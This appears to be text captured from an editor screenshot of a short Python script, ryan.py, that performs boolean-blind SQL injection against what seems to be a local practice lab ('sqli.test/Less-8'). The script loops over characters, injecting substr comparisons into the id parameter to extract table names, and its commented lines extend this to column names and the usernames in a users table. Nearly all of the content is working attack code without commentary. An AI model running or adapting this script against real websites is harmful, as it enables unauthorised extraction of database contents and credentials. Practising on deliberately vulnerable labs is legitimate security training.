 ryan.py
UNREGISTERED
Ryan.txt
ryan.py
1 import requests
2 import string
3
4 url = "http://www.sqli.test/Less-8/?id="
5 # select = "select database()"
6 select = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
7 # select = "select group_concat(column_name) from information_schema.columns where table_schema=database() an
8 # select = "select group_concat(username) from users"
9 result = ""
10 for i in range(1, 100):
11     for ch in string.ascii_letters + string.digits + ",:}{_":
12         payload = f"1' and substr(({select}),{i},1) = '{ch}'%23"
13         r = requests.get(url = url + payload)
14         if "You are in" in r.text:
15             result += ch
16             print(result)
17             break
18         if ch == "_":
19             print("[***] 注入完成")
20             exit(0)
Line 6, Column 29
Spaces: 4
Python